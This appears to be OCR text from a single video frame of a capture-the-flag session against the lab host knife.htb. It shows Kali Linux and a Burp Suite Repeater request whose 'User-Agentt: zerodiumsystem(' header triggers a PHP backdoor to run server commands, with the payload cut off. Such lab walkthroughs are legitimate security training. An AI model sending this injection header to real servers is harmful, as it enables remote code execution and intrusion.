 1 2 4 10
CPU 13.00% RAM 28.1G Disk 30G IN 0K OUT 0K 10.10.14.20 Thursday, 26 August 2021 19:34:52
Emergent Medical Idea
http://knife.htb/
knife.htb
127.
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
About EMA / Patients / Hospitals / Providers / E-MSO
At EMA we're taking care to
a whole new level . . .
Taking care of
our
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://knife.htb
Request
Pretty Raw Hex \n
INSPECTOR
1 GET / HTTP/1.1
2 Host: knife.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumsystem("
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Ready